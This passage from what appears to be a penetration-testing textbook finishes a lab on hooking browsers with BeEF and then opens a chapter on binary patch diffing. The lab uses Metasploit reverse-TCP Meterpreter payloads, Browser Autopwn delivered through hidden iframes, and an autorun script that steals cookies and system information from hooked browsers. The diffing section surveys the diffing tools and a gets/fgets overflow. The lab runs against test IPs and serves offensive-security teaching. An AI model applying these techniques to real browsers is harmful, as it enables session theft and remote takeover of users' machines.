
Next, in our Windows 7 VM, we need to relaunch our Firefox browser and point it at the demo page at http://192.168.192.10/demos/basic.html. Once connected, we can log into our BeEF console again.
Inside the BeEF console, we can see our hooked browser rejoined. When we click the Command tab, we can see that the Metasploit modules folder has now been populated and the relevant modules are available to be used inside of BeEF. Using these modules, we can leverage the Metasploit modules through BeEF to launch a module and then send the browser to the Metasploit listener. When the Metasploit listener sees the connection, it launches the attack and, if successful, handles the resulting shell.
For a quick example, we’ll navigate down to the Java 7 Applet Remote Code Execution module. When we select the module, a number of things will be preset, but we want to verify the core components. We set the SRVHOST to 192.168.192.10, and then we need to choose a payload.
Metasploit has a number of different payload types, but in this case we are going to use the java/meterpreter/reverse_tcp module. Figure 18-15 shows the module selected in the Module Tree pane as well as the list of payloads. Once we select the payload, the additional required options will be displayed in the pane. We set our LHOST to 192.168.192.10 and our LPORT to 8675. After clicking Execute in BeEF, we wait in our Metasploit console window.
Figure 18-15 The Java 7 Applet Remote Code Execution Metasploit module in BeEF


When the browser visits the Metasploit page, we should see the “java_jre17_exec - Sending Applet.jar” message. If the exploit is successful, we’ll see a new session open. To interact with the session, we type in sessions -i <session number>, and then to verify the shell is working we can issue commands. Typing help will show all the options, and typing sysinfo will show the system information for the box we have exploited.
Sometimes it isn’t always straightforward what exploit we need to send. In those cases, Metasploit has a module that will launch dozens of common browser exploits. The Browser Autopwn module in Metasploit will try as many options as possible to try to find some way to exploit the system. We launched Browser Autopwn automatically as part of our Metasploit startup script from earlier in this lab, so we don’t have to do any additional setup; we just have to send our hooked browser over to the listener.
To do this, we’re going to launch an invisible Iframe on the hooked site. In BeEF, we select the Misc module tree and choose Create Invisible Iframe. For the URL, we will specify the URL to our Metasploit Browser Autopwn listener: http://192.168.192.10:8080/. Figure 18-16 shows the Create Hidden Iframe module. When we click execute, we switch back over to our Metasploit console, and we will see commands execute.

Figure 18-16 The Create Hidden Iframe module
We see each of the requests that the hooked browser makes. If any of the modules are successful, we will see the new Meterpreter sessions created. After each new session, the module will auto-migrate out of the browser process in order to be able to persist in the event that the browser crashes. Using Browser Autopwn is much more likely to cause an impact to the browser than individual modules, so migrating out of the process is critical to ensure that we don’t lose all the sessions and have to hook our target again.
It is entirely possible that many of these modules will work. This will result in more than one shell being returned. To view the list of shells after the browser is finished, we can use the sessions command in Metasploit to view the sessions. Issuing sessions -l will display all the sessions that exist, and then they can be used individually.

Notice that this indicates that each session is a Java meterpreter in this example. Other types of payloads may include x86 Meterpreter, Linux Shells, and other Metasploit payloads. If we are looking for specific capabilities, we choose the session that has the capabilities we want in order to maximize our exploitation capabilities.
Using BeEF and Metasploit together, we have many more exploitation capabilities. The BeEF and Metasploit integration allows for the easy launch of targeted attacks through BeEF as well as the creation of hidden Iframes that will launch many exploits at the same time. The successful shells will be managed through Metasploit, and using the sessions command, we can interact with those shells as well as view the number and type of the successful shells we have created.
When we are dealing with attacks, the faster we can run modules and get the information we need out of the browser, the better. If someone closes a tab or navigates away from the page, we may lose the hook. Because of this, manually doing all the tasks doesn’t really make any sense, so the BeEF REST API is an ideal way to interact with the hooked browsers automatically so that as soon as a browser is hooked, we can go from profiling to exploitation in a very brief time period.
Using the BeEF Injection Framework, we can set up an automatic script to run using Ruby to detect when new browsers are hooked, and then run modules against them automatically. The best part is, the modules we run and the order of the modules is completely customizable, allowing us to highly customize the order using Ruby and additional checks.
The Autorun script that comes with the BeEF Injection Framework will connect to the BeEF server and poll for newly hooked browsers. When a new browser is detected, it will launch a list of modules that we specify. For this lab, we will do some profiling and then send the newly hooked browser to Metasploit’s Browser Autopwn from the previous lab in order to profile the browser and work to get a shell.
Before we get started, we need to set up the Autorun Ruby script to have the proper settings. We edit the autorun.rb script and modify the configuration parameters to customize them for our setup, as follows:

The first step is to update the ATTACK_DOMAIN parameter to the IP address of our BeEF server. In this case, we just specify our IP address, but if we were doing this on a port other than port 80, we would need to specify the value as IP:PORT. This value enables the setup of the endpoints for the BeEF REST queries to allow the rest of the script to run.
Next, we need to set our login credentials. Remember, if this is on the Internet, we should be using different credentials than the default, so we would need to update this to our custom credentials. Because our server is still using the defaults, this can be left with the original settings.
The autorun_mods array controls what modules we will be executing. The name from the modules is taken from the module names inside of BeEF, so it should match up with the tools that we have been running throughout this chapter. In this case, we are going to run Browser Fingerprinting and then retrieve the cookies with Get Cookie. Finally, we will get the system information, including network adapters with Get System Info. This will create a profile of the browser, the session information from the page that has been hooked, and then the profile of the operating system that the browser runs on.
This information will be available in the BeEF console after all the tasks have run and can be viewed at any time. Although once the browser is profiled, our next step would be to try to get a shell in many cases. We can query BeEF to customize the script for targeted exploits, but for ease of use, leveraging Browser Autopwn is easier.
To automatically direct the browser to our Autopwn URL, we specify the Create Hidden Iframe module. This module requires an argument called target to be specified in order to know where the Iframe should be pointed. In this case, we point it at the URL for Browser Autopwn from the automatic Metasploit start script we used in the previous lab. Now that all of our setup is done, we can save the file.
With BeEF still running, we will execute autorun.rb. The script logs into BeEF, retrieves the REST API key, and then begins to query for newly hooked browsers. We re-hook our browser on the Windows 7 system by going to http://192.168.192.10/demos/basic.html and then look back to our Kali system for the modules to run.
Figure 18-17 shows the Autorun module running tasks against our newly hooked browser (192.168.192.20). We see that Autorun returns four module results labeled cmd 1-4. Shortly after we see the message, the Metasploit window begins to scroll with Browser Autopwn traffic, and when it’s done, we can see the shells that have been created. This all happens within a few seconds of visiting the BeEF demo hook page, and happens much faster than we would have been able to do manually.

Figure 18-17 Autorun and Metasploit running side-by-side
While the shells are available in Metasploit, we may want to go and view the results from the profiling tasks. To do this, we go back into the BeEF console. By selecting the offline browser and then going to the modules that we ran in the Command tab, we can retrieve the results of the modules.
We can see in Figure 18-18 that although the browser is offline, the modules that we ran through Autorun are still available. We can go back through and review these results at any time unless we reset our database by starting BeEF with the -x option.

Figure 18-18 Viewing cookies retrieved using Autorun
Although the Autorun commands that we used here are very straightforward, the robust REST API of BeEF means we can retrieve more information about the results of these modules to highly customize the automatic activities. Some of the other Browser Injection Framework tools have some of this functionality already, so some simple scripting can help combine aspects of the tools to create a more customized attack path.
Using BeEF with the Browser Injection Framework, we can automate activities on hooked browsers. Leveraging a list of modules, when a new browser is hooked, we can automatically launch the modules against the target and store the results in the BeEF console. We can also launch attacks automatically through the Autorun script, allowing for custom and targeted exploitation or leveraging Browser Autopwn after browser interrogation has been completed.
These tools working together help create an automated approach toward profiling and exploitation that happens much faster than any individual can click within the console. Leveraging the BeEF REST API, we can further enhance these tools for even more customized activities and responses.
The Browser Exploitation Framework is a framework that facilitates testing and exploitation of browsers using a powerful JavaScript hook and profiling and attacking modules. By causing a browser to execute our “hook,” we can send commands for the browser to run behind the scenes that allows for browser profiling and exploitation. By learning more about the browser, the person using the browser, and the operating system, we can target our attacks to individuals or browser vulnerabilities to maximize the impact of our testing.
Leveraging other frameworks such as the Metasploit Framework and the BeEF Injection Framework, we can hook browsers on the network without phishing, automatically run modules against them, and then send them to Metasploit’s Browser Autopwn in order to try a broad array of attacks. Once the scripts are done, we’ll have profiled the browser and possibly gotten a shell before most people can click off a page.
These tools together allow testers to easily demonstrate the impact of browser-based weaknesses as well as phishing and other social engineering techniques.
BeEF Injection Framework github.com/SpiderLabs/beef_injection_framework.
“BeEF Injection with MITM” (Trustwave) media.blackhat.com/bh-us-12/Briefings/Ocepek/BH_US_12_Ocepek_Linn_BeEF_MITM_WP.pdf.
Browser Exploitation Framework www.beefproject.com.
Browser Hacker’s Handbook (Wade Alcorn) Wiley, 2014.
Metasploit www.metasploit.com.
Metasploit Unleashed www.offensive-security.com/metasploit-unleashed/Main_Page.
In response to the lucrative growth of vulnerability research, the interest level in the binary diffing of patched vulnerabilities continues to rise. Privately disclosed and internally discovered vulnerabilities typically offer limited technical details. The process of binary diffing can be compared to a treasure hunt, where researchers are given limited information about the location and details of a vulnerability, or “buried treasure.” Given the proper skills and tools, a researcher can locate and identify the code changes and then develop a working exploit.
In this chapter, we cover the following topics:
• Application and patch diffing
• Binary diffing tools
• Patch management process
• Real-world diffing
When changes are made to compiled code such as libraries, applications, and drivers, the delta between the patched and unpatched versions can offer an opportunity to discover vulnerabilities. At its most basic level, binary diffing is the process of identifying the differences between two versions of the same file. Arguably, the most common target of binary diffs are Microsoft patches; however, this can be applied to many different types of compiled code. Various tools are available to simplify the process of binary diffing, thus quickly allowing an examiner to identify code changes in disassembly view.
New versions of applications are commonly released. The reasoning behind the release can include the introduction of new features, code changes to support new platforms or kernel versions, leveraging new compile-time security controls such as canaries, and the fixing of vulnerabilities. Often, the new version can include a combination of the aforementioned reasoning. The more changes to the application code, the more difficult it can be to identify any patched vulnerabilities. Much of the success in identifying code changes related to vulnerability patches is dependent on limited disclosures. Many organizations choose to release minimal information as to the nature of a security patch. The more clues we can obtain from this information, the more likely we are to discover the vulnerability. These types of clues will be shown in real-world scenarios later in the chapter.
A simple example of a C code snippet that includes a vulnerability is shown here:

The problem with the first snippet is the use of the gets() function, which offers no bounds checking, resulting in a buffer overflow opportunity. In the patched code, the function fgets() is used, which requires a size argument, thus helping to prevent a buffer overflow. The fgets() function is considered deprecated and is likely not the best choice due to its inability to properly handle null bytes, such as in binary data; however, it is a better choice than gets(). We will take a look at this simple example later on through the use of a binary diffing tool.
Security patches, such as those from Microsoft and Oracle, are one of the most lucrative targets for binary diffing. Microsoft has a well-planned patch management process that follows a monthly schedule, where patches are released on the second Tuesday of each month. The files patched are most often dynamic link libraries (DLLs) and driver files. Many organizations do not patch their systems quickly, leaving open an opportunity for attackers and penetration testers to compromise these systems with publicly disclosed or privately developed exploits through the aid of patch diffing. Depending on the complexity of the patched vulnerability, and the difficulty in locating the relevant code, a working exploit can sometimes be developed quickly in the days following the release of the patch. Exploits developed after reverse-engineering security patches are commonly referred to as 1-day exploits.
As we move through this chapter, you will quickly see the benefits of diffing code changes to drivers, libraries, and applications. Though not a new discipline, binary diffing has only continued to gain the attention of security researchers, hackers, and vendors as a viable technique to discover vulnerabilities and profit. The price tag on a 1-day exploit is not as high as a 0-day exploit; however, it is not uncommon to see five-figure payouts for highly sought-after exploits.
Manually analyzing the compiled code of large binaries through the use of disassemblers such as the Interactive Disassembler (IDA) can be a daunting task to even the most skilled researcher. Through the use of freely available and commercially available binary diffing tools, the process of zeroing in on code of interest related to a patched vulnerability can be simplified. Such tools can save hundreds of hours of time spent reversing code that may have no relation to a sought-after vulnerability. Here are the four most widely known binary diffing tools:
• Zynamics BinDiff (commercial, US$200) Acquired by Google in early 2011, Zynamics BinDiff is available at www.zynamics.com/bindiff.html. Requires a licensed version of IDA, version 5.5 or later.
• turbodiff (free) Developed by Nicolas Economou of Core Security, turbodiff is available via the following address:
http://corelabs.coresecurity.com/index.php?module=Wiki&action=view&type=tool&name=turbodiff.
It can be used with the free version of IDA 4.9 or 5.0.
• patchdiff2 (free) Developed by Nicolas Pouvesle, patchdiff2 is available at https://code.google.com/p/patchdiff2/. It requires a licensed version of IDA 6.1 or later.
• DarunGrim (free) Developed by Jeong Wook Oh (Matt Oh), DarunGrim is available at www.darungrim.org. It requires a recent licensed version of IDA.
Each of these tools works as a plug-in to IDA, using various techniques and heuristics to determine the code changes between two versions of the same file. Different results may be experienced when using each tool against the same input files. Each of the tools requires the ability to access the IDA Database (.idb) files, hence the requirement for a licensed version of IDA, or the free version with turbodiff. For the examples in this chapter, we will use the commercial BinDiff tool as well as turbodiff because it works with the free version of IDA 5.0 that is still available on the Hex-Rays site at the following address:
www.hex-rays.com/products/ida/support/download_freeware.shtml
This will allow those without a commercial version of IDA to be able to complete the exercises. One of the only four tools mentioned that still seems to be actively maintained with publicly released updates is DarunGrim, with the recent announcement of DarunGrim4.1 DarunGrim takes a bit more time to set up, but comes with some fantastic integration with IDA and patch archiving. The authors of each of these tools should be highly praised for providing such great tools.
As previously mentioned, in early 2011 Google acquired the German software company Zynamics, with well-known researcher Thomas Dullien, also known as Halvar Flake, serving as the Head of Research. Zynamics was widely known for the tools BinDiff and BinNavi, both of which aid in reverse engineering. After the acquisition, Google greatly reduced the price of these tools, making them much more accessible. New versions of the tools are not commonly released, with BinDiff 4 being the most recent version released back in December 2011. Regardless, BinDiff is often praised as one of the best tools of its kind, providing deep analysis of block and code changes.
BinDiff is delivered as a Windows Installer Package (.msi) upon purchase. Installation requires nothing more than a few clicks and a licensed copy of IDA version 5.5 or later. To use BinDiff, you must allow IDA to perform its auto-analysis on the two files you would like to compare and save the IDB files. Once this is complete, and with one of the files open inside of IDA, you press CTRL-6 to bring up the BinDiff GUI, as shown here:

The next step is to click the Diff Database button and select the other IDB file for the diff. Depending on the size of the files, it may take a minute or two to finish. Once the diff is complete, some new tabs will appear in IDA, including Matched Functions, Primary Unmatched, and Secondary Unmatched. The Matched Functions tab contains functions that exist in both files, which may or may not include changes. Each function is scored with a value between 0 and 1.0 in the Similarity column, as shown next. The lower the value, the more the function has changed between the two files. As stated by Zynamics in relation to the Primary Unmatched and Secondary Unmatched tabs, “The first one displays functions that are contained in the currently opened database and were not associated to any function of the diffed database, while the Secondary Unmatched subview contains functions that are in the diffed database but were not associated to any functions in the first.”2
